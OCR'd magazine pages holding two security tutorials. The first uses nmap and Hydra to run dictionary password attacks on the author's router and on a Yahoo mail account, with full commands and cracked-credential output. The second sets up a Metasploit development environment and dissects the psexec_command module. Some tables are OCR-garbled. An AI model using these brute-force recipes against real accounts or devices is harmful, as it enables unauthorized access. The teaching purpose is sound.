| 53/tcp    |         |           |             |            |              |            |    |
| 30/tcp    | open    | http      |             |            |              |            |    |
| 161/tcp   |         |           |             |            |              |            |    |
| 445/tcp   | closed  | microso   | ft-ds       |            |              |            |    |
|           |         | freeciv   |             | ي ا        |              | <i>~</i> [ | =r |
| Amap don  | e: 1 IP | address   | (1 host up) | ) scanned  | in 7.63 seco | nds        | 5  |
| oot@bt:   | -#      |           |             |            | GG           |            |    |

**Figure 5.** Using nmap to perform port scanning at 192.168.1.1 (router's IP)



see which ports are open on it. I have my router at the local network with IP of 192.168.1.1 and I want to run a port scan on it to see what the open services are. So, I use the simple command: nmap 192.168.1.1. So, as you can see in Figure 5, my device has TCP ports 21, 23, 53, 80 and 5555 open. Nmap, in this mode, has scanned a total of 1,000 ports.

I will move on to introducing Hydra, which is a well-known tool for dictionary attacks on various devices (you can find it in sub-path Online Attacks of the pre-mentioned Backtrack structure). Alternatively, if you are using Windows, you can try downloading Cygwin and run the tools from there. In this example, I will use Hydra to target my router in order to perform a dictionary attack on the password. I will use *dictionary.txt* which I will populate and increase the number of words as time goes by. I have modified it for this demonstration puropse to use 30 passwords. The parameters that Hydra accepts: Listing 1.

The command string to be used to attack the router along with its arguments is as follow:

hydra -V -l admin -P /root/Desktop/dictionary.txt -t 36 -f -s 80 192.168.1.1 http-get /

So we are essentially telling Hydra to use the username (which in this scenario will only be admin) and password combination used every time (-v), with username admin (as in most router cases but if we want, another dictionary can be used here for usernames), specifying the password file to be used (-P), we specify number of connections in parallel tasks (-t), exiting after first successful crack (-f), port to be used is 80 (http port which is open as nmap showed earlier), IP address of the router is 192.168.1.1 and protocol is http-get (usually it is either get or post). Notice the character / at the end of the line which specifies to attempt to crack at the root page (it is actually like saying try the login credentials at index. html). The output we get is shown in Figure 6.

```
Listing 1. Hydra parameters of operation
```

```
Syntax: hydra [[[-l LOGIN|-L FILE] [-p PASS|-P FILE]] | [-C FILE]] [-e nsr] [-o FILE] [-t TASKS]
[-M FILE [-T TASKS]] [-w TIME] [-W TIME] [-f] [-s PORT] [-x MIN:MAX:CHARSET] [-SuvV46] [server
service [OPT]]][service://server[:PORT][/OPT]]
```

Options:

```
-R
          restore a previous aborted/crashed session
 -S
          perform an SSL connect
 -s PORT if the service is on a different default port, define it here
 -1 LOGIN or -L FILE login with LOGIN name, or load several logins from FILE
 -p PASS or -P FILE try password PASS, or load several passwords from FILE
 -x MIN:MAX:CHARSET password bruteforce generation, type "-x -h" to get help
         try "n" null password, "s" login as pass and/or "r" reversed login
  -e nsr
          loop around users, not passwords (effective! implied with -x)
 -11
 -C FILE colon separated "login:pass" format, instead of -L/-P options
 -M FILE server list for parallel attacks, one entry per line
 -o FILE write found login/password pairs to FILE instead of stdout
 -f
          exit after the first found login/password pair (per host if -M)
 -t TASKS run TASKS number of connects in parallel (default: 16)
  -w / -W TIME waittime for responses (32s) / between connects per thread
 -4 / -6 prefer IPv4 (default) or IPv6 addresses
 -v / -V verbose mode / show login+pass combination for each attempt
 -U
          service module usage details
 server the target server (use either this OR the -M option)
 service the service to crack. Supported protocols: cisco cisco-enable
cvs firebird ftp[s] http[s]-{head|get} http[s]-{get|post}-form http-proxy
http-proxy-urlenum icq imap irc ldap2 ldap3[-{cram|digest}md5] mssql mysql
ncp nntp oracle-listener oracle-sid pcanywhere pcnfs pop3 postgres rdp
rexec rlogin rsh sip smb smtp smtp-enum snmp socks5 ssh svn teamspeak
telnet vmauthd vnc xmpp
```

From what you can see, the password search wasn't really successful so the program just concludes its execution. As already stated earlier, try to have one basic principle at mind: The better variety and size the original dictionary has, the better the result will be. Let us try a different approach this time by attacking the router's ftp protocol, using the command string that follows. This time, we tell Hydra to try a null password and to use login credentials as password in addition to what we did earlier.

hydra -V -l admin -P /root/Desktop/dictionary.txt -e ns -f -s 21 192.168.1.1 ftp

| Hydra v6.5 (c) 2011 by van Hauser / THC and David Maciejak - use allowed only fo          |
|-------------------------------------------------------------------------------------------|
| r legal purposes.                                                                         |
| Hydra (http://www.thc.org/thc-hydra) starting at 2013-06-23 23:04:56                      |
| [DATA] 20 tasks, 1 servers, 20 login tries (l:1/p:20), -1 tries per task                  |
| [DATA] attacking service http-get on port 80                                              |
| [ATTEMPT] target 192.168.1.1 - login "admin" - pass "!123456!" - child 0 - 1 of           |
|                                                                                           |
| [ATTEMPT] target 192.168.1.1 - login "admin" - pass "!1234567" - child 1 - 2 of           |
|                                                                                           |
| [ATTEMPT] target 192.168.1.1 - login "admin" - pass "!12345678" - child 2 - 3 of          |
| 20<br>[ATTEMPT] target 192.168.1.1   login "admin" - pass 1123456789"/- child 3 - 4 o     |
| [ATTEMPT] target 192.108.1.1 • Login admin - pass *123456789 - Child 3 • 4 0              |
| [ATTEMPT] target 192.168.1.1 - login "admin" - pass "!123456789/*-" - child 4 -           |
| [ATTEMP1] target 192.106.1.1 - togin "admin" - pass "123456/89/*-* - Child 4 -<br>5 of 20 |
| [ATTEMPT] target 192.168.1.1 - login "admin" - pass "!1234560" - child 5 - 6 of           |
|                                                                                           |
| [ATTEMPT] target 192.168.1.1 - login "admin" - pass "!123gwe@" - child 6 - 7 of           |
| 20                                                                                        |
| [ATTEMPT] target 192.168.1.1 - login "admin" - pass "!12Azsxdc" - child 7 - 8 of          |
| 20                                                                                        |
| [ATTEMPT] target 192.168.1.1 - login "admin" - pass "!1341583138" - child 9 - 10          |
| of 20                                                                                     |
| [ATTEMPT] target 192.168.1.1 - login "admin" - pass "!14861984!" - child 10 - 11          |
| of 20                                                                                     |
| [ATTEMPT] target 192.168.1.1 - login "admin" - pass "dimitris" - child 11 - 12 o          |
| f 20                                                                                      |
| [ATTEMPT] target 192.168.1.1 - login "admin" - pass "ayotea" - child 12 - 13 of           |
| 20                                                                                        |
| [ATTEMPT] target 192.168.1.1 - login "admin" - pass "spamer" - child 13 - 14 of           |
| 20                                                                                        |
| [ATTEMPT] target 192.168.1.1 - login "admin" - pass "killer" - child 14 - 15 of           |
| 26                                                                                        |
| [ATTEMPT] target 192.168.1.1 - login "admin" - pass "daemon" - child 15 - 16 of           |
|                                                                                           |
| [ATTEMPT] target 192.168.1.1 • login "admin" • pass "dinnertable" • child-16 •            |
|                                                                                           |
| [ATTEMPT] target 192.168.1.1 - login "admin" - pass "skidish" - child 17 - 18 of          |
| 20<br>[ATTEMPT] target 192.168.1.1 - login "admin" - pass "039840980890" - child 18 -     |
| [ATTEMP1] target 192.108.1.1 - togin "admin" - pass "039846986896" - child 18 -           |
| [STATUS] attack finished for 192.168.1.1 (waiting for children to finish)                 |
| [ATTEMPT] target 192.168.1.1 - login "admin" - pass "didesneiu" - child 19 - 20           |
| of 20                                                                                     |
| Hydra (http://www.thc.org/thc-hydra) finished at 2013-06-23 23:05:20                      |
|                                                                                           |



× xHydra Target Passwords Tuning Specific Start Target O Single Target 192,168,1,1 Target List Prefer IPV6 21 â Port Protocol ftp V Output Options Use SSL □ Be Verbose Show Attempts Debug

Figure 7. Hydra settings in target tab

If you are not a command line addict, you can use the GUI version of Hydra. For instance, checking on the parameters will represent the same settings as the above command line: Figure 7 and Figure 8.

If you want to change the task number you can use the Tuning Tab and as you soon as you set everything go to the Start tab and begin the application. After that you can save your output for future inspection. For example, I have the below output from my test:

[ATTEMPT] target 192.168.1.1 - login "admin" - pass "Anonymous" - child 0 - 1 of 5 [ATTEMPT] target 192.168.1.1 - login "admin" - pass "!123456!" - child 1 - 2 of 5 [ATTEMPT] target 192.168.1.1 - login "admin" - pass "user@yahoo.com" - child 2 - 3 of 5. [ATTEMPT] target 192.168.1.1 - login "admin" - pass "!1234567" - child 0 - 4 of 5 [STATUS] attack finished for 192.168.1.1 (waiting for children to finish)

[ATTEMPT] target 192.168.1.1 - login "admin" - pass "Anonymous" - child 0 - 1 of 5 [ATTEMPT] target 192.168.1.1 - login "admin" - pass "!123456!" - child 1 - 2 of 5 [ATTEMPT] target 192.168.1.1 - login "admin" - pass "use@yahoo.com" - child 2 - 3 of 5 [ATTEMPT] target 192.168.1.1 - login "admin" - pass "123456?" - child 0 - 4 of 5 [STATUS] attack finished for 192.168.1.1 (waiting for children to finish)

While the two additional lines at the end state:

| [ATTEMPT]  | target 192.168.1.1 - login "admin" - |
|------------|--------------------------------------|
|            | pass "enti4752"                      |
| [21] [ftp] | host: 192.168.1.1 login: admin       |
|            | password: enti4752                   |

And to verify that this is indeed true, I will ftp to 192.168.1.1 using "admin" as username and "en-ti4752" as password.

Let's see one more example of using Hydra but this time to crack yahoo mail accounts (same logic applies to gmail or hotmail or all other mail servers). We use the following settings:

```
Simple target: smtp.mail.yahoo.com (Yahoo server)
Protocol: smtp
Port: 465
```

Enable also: SSL, verbose and show attempts.

| Target | Passwords | Tuning  | Specific | Start |                          |
|--------|-----------|---------|----------|-------|--------------------------|
| Usema  | me        |         |          |       |                          |
|        |           | O Use   | mame     |       | admin                    |
|        | C         | ) Usem  | ame List |       |                          |
| Passwo | ord       |         |          |       |                          |
|        |           | O Pass  | sword    |       |                          |
|        |           | O Passw | ord List |       | t/Desktop/dictionary.txt |

### Figure 8. Hydra settings in passwords tab



Figure 9. Connecting through ftp to 192.168.1.1



The name that we specify as target is the mail account that we are attempting to crack, so in my example I put my account and I also specified a dictionary for the attack, which is the same one that I have been using throughout this presentation (Figure 10 and Figure 11).

If we choose now to start Hydra you will notice an output like the one in Figure 12. I have shortened the dictionary to limit the time to execute as well as to shorten the output in order to focus at the result.

While an additional line at the end will state:

| ∧ ⊻ × xHydra<br>Quit                   |             |                     |
|----------------------------------------|-------------|---------------------|
| Target Passwords Tuning Specific Start |             |                     |
| Target O Single Target                 |             | smtp.mail.yahoo.com |
| O Target List                          |             |                     |
|                                        | Prefer IPV6 | k                   |
| Port                                   |             | 465                 |
| Protocol                               |             | smtp v              |
| Output Options                         |             |                     |
| 🖉 Use SSL                              |             | 👩 Be Verbose        |
| 🛛 Show Attempts                        |             | 🗆 Debug             |

**Figure 10.** Hydra Target tab settings for cracking yahoo passwords

| ∧ v × xHydra<br>Quit                   |                          |
|----------------------------------------|--------------------------|
| Target Passwords Tuning Specific Start |                          |
| O Username                             | zeroout2003@yahoo.gr     |
| O Username List                        |                          |
| Password O Password                    |                          |
| Password List                          | t/Desktop/dictionary.txt |
| Colon separated file                   |                          |
| Use Colon separated file               |                          |
| Try login as password                  | Try empty password       |

**Figure 11.** Hydra Passwords tab settings for cracking yahoo passwords



**Figure 12.** Attacking yahoo mail account and revealing the password

[25] [smtp] host: 188.125.69.59 login: zeroout2003@yahoo.gr password: backtrack

If I use the above credentials I will be able to successfully login to my mail account using the standard web page at *https://login.yahoo.com/*.

### Summary

The above article clearly shows how easy it is to target a system. We have used nmap as a network scanner, and the supporting protocols and functions of Hydra.

As we already stated through the course of this article, when dealing with dictionary attacks, the tools are as strong as their internal dictionaries and also the processing power that someone has at his disposal in order to combine the dictionary attack with proper brute force cracking capability. There are also a lot of other tools in Backtrack which include online and offline password cracking such as rainbowcrack, John the Ripper, medusa, ncrack and much more others that are worth dissecting in other articles.

For instance, John the Ripper has the ability to crack password hashes, so if we get the hashed contents of a password file, the application can discover the initial plain text form through a variety of hashed passwords. You will be amazed that many people still use default passwords or just simple words as passowrds.

Never underestimate how simple-minded users or system administrators can be. I am sure you can remember the old movie "Hackers", the passwords referenced are: "love", "secret", "sex" and "God". You wouldn't believe how many people use these words as their passwords.

### **NIKOLAOS MITROPOULOS**



Nikolaos Mitropoulos has been working for over a year as a network security engineer for AT&T's Managed Security Services team. He is Cisco and Juniper certified (holding CCNA, JNCIA and JNCIS-SEC certifications). In the past four years he has focused in teaching at various education levels varying from professor of second-

ary education level courses to demanding corporate classes for professionals dealing in multiple aspects of the networking and security fields. His hobbies are steganography, digital watermarking and building penetration testing skills.



# CISCO SYSTEMS INC.

Titania's award winning Nipper Studio configuration auditing tool is helping security consultants and enduser organizations worldwide improve their network security. Its reports are more detailed than those typically produced by scanners, enabling you to maintain a higher level of vulnerability analysis in the intervals between penetration tests.

Now used in over 45 countries, Nipper Studio provides a thorough, fast & cost effective way to securely audit over 100 different types of network device. The NSA, FBI, DoD & U.S. Treasury already use it, so why not try it for free at www.titania.com







### www.titania.com

# **Backtrack Linux**

### How to Configure A Metasploit Development System?

Backtrack Linux has long since transcended the classification of being a mere Linux Live CD. BT5R3 is a full-fledged Linux distro, which is more then capable of performing as a standalone workstation operating system.

s this feature-rich and dynamic platform gains increasing popularity in the Information Security Industry, more and more individuals like myself turn to Backtrack for purposes other than just performing penetration tests or security audits. As an avid user of Open Source software I believe that it is important to contribute back to the community whenever possible. Application frameworks such as the Metasploit Framework make their developmental suites readily accessible to the public in an effort to promote creative growth and enhancement of their platforms. As such, Backtrack Linux gives us the perfect opportunity to do just that, as it is an excellent candidate for a development environment. This article details the necessary steps to get off the ground and running full speed with Backtrack as a developmental platform for the awesome Metasploit Framework.

Throughout the next few pages I will describe in step-by-step fashion all of the proper settings to install and configure the tools that I find to be most useful when building extensions to the already expansive Metasploit Framework. The following topics will be covered: *The Ruby Versioning Manager* (RVM), Git & The Github, Vim Basic Operations, Vim Configuration & Plugins, The Anatomy of a Metasploit Module, Navigating the Metasploit Framework and submitting your module to the rapid7 dev team for merger into the framework.

### The Ruby Versioning Manager (RVM)

In order to develop and extend functionality to the MSF you will first need to have a working installation of the Ruby programming language. The current release of Backtrack 5R3 at the time of this publishing contains a working installation of Ruby 1.9.2, which will certainly get you started with module development. Like other interpreted languages however, such as Python (another favorite of mine) the Ruby language has many different versions, each offering slight differences in performance and capability. It is precisely for this reason that I recommend using the Ruby Versioning Manager. RVM allows you to install as many versions of Ruby as you like and easily switch back and forth between them. This functionality becomes exceptionally useful when developing with the added enhancement of Ruby Gems that were configured to operate with one version of Ruby but not another.

We won't spend a whole lot of time on the Ruby language in this article as it is an entire topic of it's own. For an in-depth deeper dive into the Ruby language, Gems, coding conventions, the differences between individual versions, and many more topics. Here are some great links to external references that I strongly recommend you check out if you are not already familiar with coding in Ruby.

- http://www.lynda.com/Ruby-tutorials/essentialtraining/47905-2.html
- https://rvm.io/
- http://ruby-doc.org/
- http://www.ruby-lang.org/en/documentation/

Installing RVM is incredibly easy to do. In fact, it takes only a single command. For a working installation of the latest RVM package enter the following into your favorite terminal.

\$ \curl -L https://get.rvm.io | bash -s stable -ruby

After the installer is finished you should have a completely compiled installation of Ruby 1.9.3 as well as access to all of the great tools available inside RVM. RVM makes use of some environmental variables and user specific terminal settings so you will want to re-source your current terminal session by running the following command.

### \$ source /etc/profile

Additionally, if your terminal is not configured to allow login shell then you won't be able to use RVM as a command. Simply reload your bash prompt with the  $-\log in$  option and you're all set.

\$ /bin/bash -login

Throughout the course of your exciting new life as a Metasploit Developer Extraordinaire, you will likely find yourself at some point wanting to tiptoe into the dark art of Ruby Gems. Ruby Gems can be thought of as after-market extensions to the already versatile core language libraries. RVM makes installing the latest version of Ruby Gems a piece of chocolate cake. Run the below command from your terminal window.

\$ rvm rubygems latest

At this point, your Ruby Versioning Manager is completely installed and you are ready to begin coding up some nasty WMDs. If you would like to explore some of the different Ruby versions, just run the RVM help command for installation instructions. RVM already setup the latest stable version of Ruby when you ran the install command. Specify it as your current default version in order to bypass using the 1.9.2 interpreter that ships with Backtrack and get ready to start writing some code.

\$ rvm use --default 1.9.3-p374

### **Installing Metasploit Using Git**

Although Backtrack natively ships with the packaged installation of Metasploit ready to use, proper development requires you to checkout their Repository from Github. Github is a wonderful tool that provides a portal for software developers to create, share and update code repositories while keeping track of individual commits and maintaining appropriate version control and branch management. It is also the currently accepted standard of the Rapid7 development team and the community recognized "right way" of contributing to the Metasploit Framework. Before pulling down the latest MSF repository it's probably a good idea to first make sure you have all the proper dependencies installed in your copy of Backtrack. Although many of these packages come pre-installed I find that some of them require updating to the latest version or are simply missing from a fresh Backtrack system. Install them all with the following command.

\$ apt-get install -y build-essential zlib1g zlib1g-dev libxml2 libxml2-dev libxslt-dev locate libreadline6-dev libcurl4-openssl-dev git-core libssl-dev libyaml-dev openssl autoconf libtool ncurses-dev bison curl wget postgresql postgresql-contrib libapr1 libaprutil1 libsvn1

Now that we're cooking with grease we're ready to begin forking our own copy of Rapid7's Metasploit-framework code branch. Forking a repository is Git speak for creating a new repository within your own Github account that contains all of the files and folders within the forked repository of another Git account. To do this we'll have to first navigate to https://www.github.com and signup for a free account. Take some time to familiarize yourself with the online Github user interface as you'll be spending a great deal of time here, as you begin to grow your own repositories and contribute more to Metasploit and perhaps other Open Source projects as well. Once you are ready to continue, navigate to the Rapid7 Github page located at the following URL: https://www. github.com/rapid7. Select the Metasploit-framework repository from their main landing page and click on the Fork button. This will create an identical copy of the 'Metasploit-framework' repository inside your own Github account that you can then pull down to your local Backtrack system and begin creating new modules inside of it. First though, let's create a ~/dev directory that we will use to keep track of all of our repositories and code branches. From inside the ~/dev directory, you can pull down the Metasploit-framework branch from your Github account by issuing the git clone command followed by the full URL to the repository. Those of you new to Git but familiar with Subversion can think of git clone as being synonymous with svn co.



<sup>\$</sup> mkdir dev

<sup>\$</sup> cd dev

After that last command is finished running (it may take some time depending on your connection speed) change into the Metasploit-framework directory on your Backtrack system and type 'git branch' to see a list of the current branches in this repository. You should see only one branch labeled \*master. It is recommended that you don't make any changes to this branch as doing so might have detrimental effects to your Metasploit-framework repository. Let's create a new branch from which we will create our new Metasploit module. We can call it something really snazzy and original like testbranch1.

\$ git checkout -b testbranch1

The checkout command allows you to switch back and forth between code branches. By issuing the -b option we tell git to create a new branch named testbranch1 and then check it out. If we re-issue the git branch command, we now see our second branch indicated by an \* as it is the currently checked out branch. Changes to files within this branch will not affect the master branch and vise-versa.

It is recommended by the Rapid7 Metasploit developers to create a separate branch for each file you alter or create within the framework. This way, when you have a finished module that you would like to submit, you can issue what is called a 'pull request'. Once you've issued your pull request, Rapid7's dev team will be able to compare your branch to their master branch and see that a single file is different or new. This makes it much easier for them to review your code and provide constructive feedback to you if any parts do not align with their coding standards.

### **Installing an IDE**

Now that we've spent enough time configuring our development platform, it's time to begin writing some code. In order to do this effectively it is recommended that you install an Integrated Development Environment or IDE for short. The Internet is flooded with many different options to choose from and I won't claim to know which option is "the best one." I do however share the opinion of many Metasploit developers that the Open Source IDE "Vim" is an excellent option. It's free to use and comes with an arsenal of features that help speed up the developmental process. Installing Vim inside of Backtrack takes only a single command.

\$ apt-get install vim-gnome

As an additional option to the stock Vim installation, many developers make use of the Janus suite of after-market Vim plugins and vimrc configuration files, as they provide added functionality to the IDE that can help speed up your coding process and enhance usability. Check out the Janus Github page for a comprehensive list of all the added features. To install the Janus plugins create a directory called ~/.vim if it doesn't already exist. Clone the Janus Github repository into that directory.

\$ git clone https://github.com/carlhuda/janus.git ~/.vim

Change into the ~/.vim directory and type 'rake'. Once rake is finished doing its thing, the Janus plugins are installed and ready for use. Let's fire up the Vim editor for the first time and use it to make a slight configuration change to the default vimrc file that ships with Janus. The configuration change will tell Vim to automatically load my favorite plugin, "NERDTree," every time Vim is launched. The NERDTree plugin provides a handy little file system explorer to the left hand side of your Vim editor that makes swapping back and forth between files incredibly simple and efficient. The ability to do this is highly important when editing files that are stored within a gigantic directory structure, such as the Metasploit Framework, which is made up of literally thousands of different individual files and folders.

Change into the following directory, ~/.vim/janus/ vim and open up the vimrc file in the Vim editor by typing vim vimrc. Page down to the bottom of the document by pressing [Ctrl+d] a couple of times. Because Vim starts off in command mode you won't be able to edit the document right away. Make sure to spend some time reading up on Vims many great help files for learning about the different modes and navigation commands. To enter into INSERT mode and place the cursor at the end of the last line in the document, press Shift+a. Press enter to create a new line at the end of the document and type in the following.

autocmd VimEnter \* NERDTree

To save and exit the Vim editor you have to first press the Esc key on your keyboard, this will bring Vim out of INSERT mode and back into command mode. Now you can simply type :wq. The semicolon tells vim that what comes next should be interpreted as a command. The wq stands for write and quit which will save the changes to your document and then exit the program. Once Vim is properly



configured to launch NERDTree at startup we can navigate to our Metasploit development directory and start browsing through the framework with our newly powered IDE. Change into the base Metasploit-framework directory from within your ~/ dev path and type vim. You should see something that looks a bit like this: Figure 1.

The first thing to take notice of when presented with this screen, is that things look a bit different from when we previously opened up Vim to edit the 'vimrc' configuration file. Now we are seeing a double pane window with our cursor stationed patiently on the left-hand side pane. This is the NERD-Tree pane. In order to switch over to the editing pane you have to use a slightly whacky key combination that will feel strange at first but eventually grows on you and becomes second nature. Press Ctrl+cw then release, and then quickly press the right or left arrow key depending on which direction you want to go. The same combination works for the up and down arrow keys when dealing with vertical split pane views.

While inside of the NERDTree pane you can navigate up and down an entire page at a time with Ctrl+u and Ctrl+d or use the arrow keys to move up and down one line at a time. You can expand the contents of a sub directory by placing the cursor over the folder name and pressing the 'o' key. The enter key also works just fine if that is more comfortable for you. NERDTree allows you to recursively open up a directory and all subdirectories within by using 'O' (capital o). Keep in mind if you do this on a massive base directory like the root file for the Metasploit Framework, you might find it difficult to navigate, as it is so large. Simply place the cursor back over the base directory and press 'X' (capital x) to reclusively close all of the subdirectories if you ever find yourself in this situation.

If you continue to browse down the MSF file structure and expand a couple of sub directories you will notice the yellow directory at the top is unchanged. This is the current working directory which you can verify by issuing the :pwd command. To change the current working directory, simply place the cursor over the folder name that you wish to move into and press [Shift+C]. Doing so will cause the yellow line to display the newly changed directory and also alters the path from which vim will start searching files when we discuss bulk searches a little bit later.

You can move backwards through the file system by arrowing up to the line that says (up a dir) and pressing enter; additionally, you can achieve the same effect just by pressing the u key. The last thing I will mention about NERDTree is that





you can open up a file for editing in a separate tab by pressing 't' instead of 'o'. To open the file in a separate tab in the background, you can use 'T' (capital t) instead. If you have multiple tabs opened up, you can switch back and forth between them by using 'gt'. To explore some of the additional key commands for navigating around the NERDTree, you can press the '?' key which offers a very handy help menu with lots of useful information.

### The anatomy of a Metasploit module

Now that we have become a little more comfortable moving around the Vim IDE, let's open up a real life Metasploit module and take a look at some of the core components in order to familiarize ourselves with the basic building blocks of a module. Use NERDTree to navigate your Vim editor to the modules/auxiliary/admin/smb directory, arrow down to the file called psexec\_command. rb, and press enter to open it up in the current editing pane on the right hand side. Let's have a look at the top section of this code. We'll break this down into even smaller sections and go over

| Applications Places System   | m 🚬            |              | Thu Feb 7, 12:1 | 6 AM 🖾    | 🖂 🛓 |
|------------------------------|----------------|--------------|-----------------|-----------|-----|
| ^                            | pt/metasploit/ | msf3) - VIM  |                 |           |     |
| File Edit View Terminal Help |                |              |                 |           |     |
| Press 7 for help             | 1              |              |                 |           |     |
|                              | ~              |              |                 |           |     |
| opt/metasploit/msf3/         | ~              |              |                 |           |     |
|                              | ~              |              |                 |           |     |
|                              | ~              |              |                 |           |     |
|                              | ~              |              |                 |           |     |
|                              | ~              |              |                 |           |     |
|                              | ~              |              |                 |           |     |
|                              | ~              |              |                 |           |     |
|                              | ~              |              |                 |           |     |
|                              | ~              |              |                 |           |     |
|                              | ~              |              |                 |           |     |
|                              | ~              |              |                 |           |     |
|                              | ~              |              |                 |           |     |
| COPYING                      | ~              |              |                 |           |     |
|                              | ~              |              |                 |           |     |
| HACKING                      | ~              |              |                 |           |     |
|                              | -              |              |                 |           |     |
|                              | ~              |              |                 |           |     |
|                              | ~              |              |                 |           |     |
|                              | ~              |              |                 |           |     |
| opt/metasploit/msf3          | [No Name       | ] Line:0/1[1 | 00%]Col:1Buf:   | #1[0][0x0 | 1   |
|                              | the manner     |              |                 |           |     |
|                              | _              |              |                 |           |     |
| NERD_tree_1                  |                |              |                 |           |     |

Figure 1. Vim with NERDTree at MSF base directory



**Figure 2.** *Lines three through seventeen of 'psexec\_ command.rb'* 

everything one at a time. Lines three through seventeen should look like this: Figure 2.

Beginning on line three we have the opening require statement, which loads all of the core classes and methods that makeup the Metasploit Framework. Essentially this is everything sitting within the <code>lib/msf/core</code> directory. The majority of the modules you write will need this in order to function properly.

The next statement on line five creates a class within the module called  $_{Metasploit3}$  which inherits all of the functionality of the  $_{Msf::Auxiliary}$  class symbolizing that this module is an Auxiliary module as opposed to an exploit or post module for example.

The helpful comment on line seven tells us that lines eight through twelve are merely including functionality from various mixins located within the lib/msf/exploit and lib/msf/auxiliary directories.

Finally, in lines 14-17 we define a few aliases that we can use later on in the module to save us from the agony of having to type out their individual long class names. Us programmers are extremely lazy! The majority of the Metasploit modules that you develop will start off looking very similar to what we seen here.

At line 19 we can see the definition of a method called 'initialize'. Every module in the Metasploit framework contains an initialize method. It gets called when the module is loaded with the 'use' command and serves a couple of different purposes. The first is that the initialize method contains a datatype called a Hash, which provides useful information about a module such as the Author's name, a description of what it does, external references, and the module's title. This is the information that is displayed to a user when they type 'info' at the Metasploit prompt. Additionally the initialize method is responsible for instantiating variable names to the globally accessible data store that your module will end up using throughout execution. This is where you store things like your RHOST, RPORT, and SMBUser. If your module requires any other pre-execution tasks, the initialize method is the place to put the code (Figure 3).

The final crucial component of a Metasploit module is the 'run' or 'exploit' method, which defines all of the code that gets executed after a user types run or exploit from the command line interface. This is the driving force behind your module and often contains most of the meat and potatoes as far as code is concerned. You'll notice when looking at this module that instead of a 'run' or 'exploit' method, it actually defines the main method as 'run\_host'. In order to create an auxiliary module



that targets multiple IP addresses you can define the run\_hosts method with a single parameter named 'ip' and it will iterate through each address within the RHOSTS variable and perform the entire module against each host. Because this module includes the Msf::Auxiliary::Scanner class, we can use Metasploit's native threading capabilities to target this module on multiple hosts in a short period of time (Figure 4).

The many code libraries, classes, and mixins that makeup the Metasploit framework are composed of a lot of code! Some is documented really well, some is not. The Vim IDE is really great for searching through the framework and finding method definitions or examples of modules that already use the functionality you are trying to understand. I will explain two different methods that you can use to effectively search through the framework. The first is to use the :vim command with the /foo bar/ search operands to pilfer through every file within a directory or set of directories, and display all of the filenames that matched your search string.

Let's say that you wanted to build a module with similar functionality to one of the methods in psexec\_ command. We can see that on lines 97, 134, and 153, the method simple.connect is called within three different methods inside this module. If you wanted to use that method but were unsure of what it does or how to properly use it, here is how you would go about searching for its definition within the framework. First, take notice of its use within the module you are studying. We see the word 'simple' which we know from Figure 2 is actually just an alias to the Rex::Proto::SMB::SimpleClient class. This tells use we are looking for the definition of a method

| 19  | <pre>def initialize(info = {})</pre>                                                |
|-----|-------------------------------------------------------------------------------------|
| 20  | <pre>def initialize(info = {})    super(update_info(info,</pre>                     |
| 21  | Name' - 'Microsoft Windows Authenticated Command Execution',                        |
| 22  | Description => q{                                                                   |
| 23  | This module uses a valid administrator username and password to execute an          |
| 24  | arbitrary command on one or more hosts, using a similar technique than the "psexec" |
| 25  | utility provided by SysInternals. Daisy chaining commands with '&' does not work    |
| 26  | and users shouldn't try it. This module is useful because it doesn't need to upload |
| 27  | any binaries to the target machine.                                                 |
| 20  | <u>1</u>                                                                            |
| 3.0 | 'Author' => [                                                                       |
| 31  | Rove @R3dy Davis <rdavis[at]accuvant com=""></rdavis[at]accuvant>                   |
| 32  |                                                                                     |
| 33  |                                                                                     |

Figure 3. The initialize method is defined

| 58 | <pre># This is the main controle method</pre>            |
|----|----------------------------------------------------------|
| 59 | def run_host(ip)                                         |
| 60 | <pre>text = "\\#{datastore['WINPATH']}\\Temp\\#{Re</pre> |
| 61 | <pre>bat = "%WINDIR%\\Temp\\#{Rex::Text.rand_text_</pre> |
| 62 | <pre>smbshare = datastore['SMBSHARE']</pre>              |
| 63 |                                                          |
| 64 | <pre>#Try and authenticate with given credentials</pre>  |
| 65 | if connect                                               |
| 66 | begin                                                    |
| 67 | smb login                                                |
| 60 |                                                          |

**Figure 4.** Defining the run\_host(ip) method

named 'connect' inside of a class named 'Simple-Client', which lies somewhere in the vast expansions of the MSF forest. So from our editing pane window we can run the following command

:vim /def connect/ \*\*/\*.rb | copen

If you ran the above command from the root metasploit-framework directory, you should see a new bottom pane open up in your Vim editor that looks something like this (Figure 5).

What we are seeing here is a list of every file within the framework that contains the character string 'def connect' because that's what we typed in our search operand. We know that we are looking for this pattern within a file called simpleclient so just as if we were editing a file in the editing pane, we can search for that character string within the context of our current pane simply by typing /simpleclient. Typing '/' while in command mode executes a basic search of only the current document or editing window. On my system I now see that this file lib/rex/proto/smb/simpleclient.rb located on line 159 of my initial :vim search results contains the character string def connect (share).

This is where the method we are interested in is defined, awesome! If we place our cursor over line 159 and press enter, Vim automatically opens up that file in the current editing pane and jumps to line 274 where the method is defined. Being able to perform these types of advanced search functions will be crucial through your development stages as you will be spending a lot of your time sorting through other people's code trying to figure how it works and what might be the best way to accomplish whatever you are trying to do with your module.

